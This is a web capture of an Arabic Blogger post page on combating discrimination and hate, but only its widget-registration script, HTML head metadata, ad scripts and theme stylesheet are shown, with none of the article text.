_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7607618462796713844', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645 ', 'url': 'https://www.a-hamam.com/2018/01/blog-post.html', 'canonicalUrl': 'https://www.a-hamam.com/2018/01/blog-post.html', 'homepageUrl': 'https://www.a-hamam.com/', 'searchUrl': 'https://www.a-hamam.com/search', 'canonicalHomepageUrl': 'https://www.a-hamam.com/', 'blogspotFaviconUrl': 'https://www.a-hamam.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - Atom\x22 href\x3d\x22https://www.a-hamam.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - RSS\x22 href\x3d\x22https://www.a-hamam.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7607618462796713844/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - Atom\x22 href\x3d\x22https://www.a-hamam.com/feeds/5801186743606514413/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4184413425419637', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '5801186743606514413', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s72-c/paz12sep11_1114449.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg', 'pageName': '    \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u0627\u0644\u0643\u0631\u0627\u0647\u064a\u0629 \u0648 \u0627\u0644\u0633\u0644\u0645 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645 :     \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u0627\u0644\u0643\u0631\u0627\u0647\u064a\u0629 \u0648 \u0627\u0644\u0633\u0644\u0645 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '    \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u0627\u0644\u0643\u0631\u0627\u0647\u064a\u0629 \u0648 \u0627\u0644\u0633\u0644\u0645 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629\u060c \u062a\u0647\u062a\u0645  \u0628\u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u064a\u0629  \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg', 'url': 'https://www.a-hamam.com/2018/01/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5801186743606514413}}]);
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label50', 'mycrawler', document.getElementById('Label50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'top-social-icons', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'header-ads', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList50', 'header-main-menu', document.getElementById('PageList50'), {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'links': [{'isCurrentPage': false, 'href': 'https://www.a-hamam.com/', 'id': '0', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'mega_menu_links', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'mega_menu_links', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'mega_menu_links', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'mega_menu_links', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML04', '\u0627\u0644\u0633\u0644\u0627\u064a\u062f \u0634\u0648', document.getElementById('HTML04'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML937', '\u0627\u0644\u0633\u0644\u0627\u064a\u062f \u0634\u0648', document.getElementById('HTML937'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML550', '\u0627\u0644\u0633\u0644\u0627\u064a\u062f \u0627\u0644\u062b\u0627\u0646\u064a', document.getElementById('HTML550'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'allpages-content-above-posts', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main-content', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main-content', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'main-content', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'main-content', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'allpages-content-below-posts', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'homepage-content-below-posts', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'homepage-content-below-posts', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'homepage-content-below-posts', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'http://www.a-hamam.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_19.html', 'id': '4974707834931581354', 'title': '\u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_81.html', 'id': '3843423784730232151', 'title': '\u0645\u0646\u0648\u0639\u0627\u062a'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_38.html', 'id': '3524480565862340660', 'title': '\u0628\u062d\u0648\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page.html', 'id': '1023282846978105750', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.a-hamam.com/p/blog-page_79.html', 'id': '4251710033742441', 'title': '\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u0645\u062f\u0648\u0646\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar3', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-column-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-column-2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-column-3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'footer-right', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm100', 'contact', document.getElementById('ContactForm100'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'Contact us', 'blogId': '7607618462796713844', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7WhygJ24qz_swTHANcjD0FH96J8Q:1768022414126', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'labelsList', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.a-hamam.com/2018/01/blog-post.html
body_size: 129561
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
	<head>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4184413425419637",
          enable_page_level_ads: true
 google.com, pub-4184413425419637, DIRECT, f08c47fec0942fa0
     });
</script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<amp-auto-ads data-ad-client='ca-pub-4184413425419637' type='adsense'>
</amp-auto-ads>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.a-hamam.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.a-hamam.com/2018/01/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مدونة أحمد همام  - Atom" href="https://www.a-hamam.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة أحمد همام  - RSS" href="https://www.a-hamam.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة أحمد همام  - Atom" href="https://www.blogger.com/feeds/7607618462796713844/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة أحمد همام  - Atom" href="https://www.a-hamam.com/feeds/5801186743606514413/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg' rel='image_src'/>
<meta content='https://www.a-hamam.com/2018/01/blog-post.html' property='og:url'/>
<meta content='    مكافحة التمييز والكراهية و السلم المجتمعي' property='og:title'/>
<meta content='مدونة اجتماعية، تهتم  بالعلاقات الانسانية  والاجتماعية' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/w1200-h630-p-k-no-nu/paz12sep11_1114449.jpg' property='og:image'/>
<title>
    مكافحة التمييز والكراهية و السلم المجتمعي - مدونة أحمد همام 
</title>
<!-- Begin Open Graph metadata -->
<meta content='https://www.a-hamam.com/2018/01/blog-post.html' property='og:url'/>
<meta content='مدونة أحمد همام ' property='og:site_name'/>
<meta content='    مكافحة التمييز والكراهية و السلم المجتمعي' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg' property='og:image'/>
<!-- End Open Graph metadata -->
<!-- SEO Meta Tag -->
<meta content='    مكافحة التمييز والكراهية و السلم المجتمعي' name='keywords'/>
<!-- SEO Title Tag -->
<title>    مكافحة التمييز والكراهية و السلم المجتمعي | مدونة أحمد همام </title>
<link href='//www.fontstatic.com/f=jazeera-light' rel='stylesheet' type='text/css'/>
<link href='//www.fontstatic.com/f=vip-hakm-bold' rel='stylesheet' type='text/css'/>
<link href='//www.fontstatic.com/f=sky' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------------------------------------------------
# Template Name:SLASH
# Version:1.2
# Platform:Blogger
# Category:Magazine
# STARTED:9,Febrier 2018
# Updated:17,Mars 2018
# Created by:SOUHAIL LEKHOUAJA
# URL:http://www.picalica.com/u/SOUHAILLEKHOUAJA/
# Contact us:https://www.facebook.com/Taaalam
----------------------------------------------------------------------------- */
/* Variable definitions
===========================
<Variable name="keycolor" description="Main Color" type="color" default="#da1010"/>
<Group description="Theme Settings" selector="body">
<Variable name="theme.color" description="Theme Color" type="color" default="#da1010"/>
</Group>
<Group description="Breaking News" selector=".header_top_wrapper">
<Variable name="bn.title.bg" description="Title Background" type="color" default="#ffffff"/>
<Variable name="bn.title.color" description="Title Color" type="color" default="#222222"/>
<Variable name="bn.link.color" description="Links Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="#mainmenu">
<Variable name="mm.background" description="Background" type="color" default="#000000"/>
<Variable name="mm.link.color" description="Links Color" type="color" default="#ffffff"/>
<Variable name="mm.link.hover" description="Links Hover Color" type="color" default="#212121"/>
</Group>
<Group description="Sub Menu" selector=".sub-menu">
<Variable name="sm.background" description="Sub Menu Background" type="color" default="#2C3242"/>
<Variable name="sm.link.color" description="Sub Menu Links Color" type="color" default="#ffffff"/>
<Variable name="sm.color.hover" description="Sub Menu Hover Color" type="color" default="#485169"/>
<Variable name="sm.border.color" description="Sub Menu Border Color" type="color" default="#343D56"/>
<Variable name="sm.meta.color" description="Sub Menu Meta Color" type="color" default="#E0E0E0"/>
</Group>
<Group description="Off Canvas Menu" selector="#pageslide">
<Variable name="cm.background" description="Background" type="color" default="#000000"/>
<Variable name="cm.link.color" description="Links Color" type="color" default="#ffffff"/>
<Variable name="cm.border.color" description="Borders Color" type="color" default="#212121"/>
<Variable name="cm.sub.link.color" description="Sub Links Color" type="color" default="#7b7b7b"/>
</Group>
<Group description="Upper Footer" selector=".footer-columns">
<Variable name="uf.bg" description="Background Color" type="color" default="#222222"/>
<Variable name="uf.title" description="Title Color" type="color" default="#c5c7cb"/>
<Variable name="uf.border.color" description="Border Color" type="color" default="#3D3D3D"/>
<Variable name="uf.link" description="Links Color" type="color" default="#ffffff"/>
<Variable name="uf.meta" description="Meta Color" type="color" default="#E0E0E0"/>
</Group>
<Group description="Lower Footer" selector=".footer-bottom">
<Variable name="lf.bg" description="Background Color" type="color" default="#161616"/>
<Variable name="lf.link" description="Links Color" type="color" default="#B0B0B0"/>
<Variable name="lf.text" description="Texts Color" type="color" default="#cccccc"/>
</Group>
*/
.post-body{-webkit-user-select:none;/* Chrome all / Safari all */
-moz-user-select:none;/* Firefox all */
-o-user-select:none;user-select:none}
.row{width:100%;max-width:1130px;min-width:320px;margin:0 auto;padding:0 20px}
.row:after{clear:both}
.row:before,.row:after{content:"";display:table}
.row .row{min-width:0;padding-left:0;padding-right:0}
.column,.columns{margin-left:2.12766%;float:right;min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.column:first-child,.columns:first-child,.alpha{float:right;margin-left:0}
.row .one.column{width:6.38298%}
.row .one.columns{width:6.38298%}
.row .two.columns{width:14.89362%}
.row .three.columns{width:23.40426%}
.row .four.columns{width:31.91489%}
.row .five.columns{width:40.42553%}
.row .six.columns{width:48.93617%}
.row .seven.columns{width:57.44681%}
.row .eight.columns{width:65.95745%}
.row .nine.columns{width:74.46809%}
.row .ten.columns{width:82.97872%}
.row .eleven.columns{width:91.48936%}
.row .twelve.columns{width:100%}
.grid_3.grid{width:230px;height:223px;float:left}
.grid_3.grid.grid_main{height:212px!important}
.grid.margin2,.grid.margin5,.grid.margin8,.grid.margin11,.grid.margin14,.grid.margin17,.grid.margin20,.grid.margin23,.grid.margin26,.grid.margin29,.grid.margin32,.grid.margin35,.grid.margin38,.grid.margin41,.grid.margin44,.grid.margin47,.grid.margin50,.grid.margin53,.grid.margin56{margin-left:0!important}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing{cursor:url(../img/grabbing.png) 8 8,move}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .1s ease both;-moz-animation:scaleUpFrom .1s ease both;animation:scaleUpFrom .1s ease both}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .1s ease both;-moz-animation:scaleUpTo .1s ease both;animation:scaleUpTo .1s ease both}
@-webkit-keyframes empty{0%{opacity:1}}
@-moz-keyframes empty{0%{opacity:1}}
@keyframes empty{0%{opacity:1}}
@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}
@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}
@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}
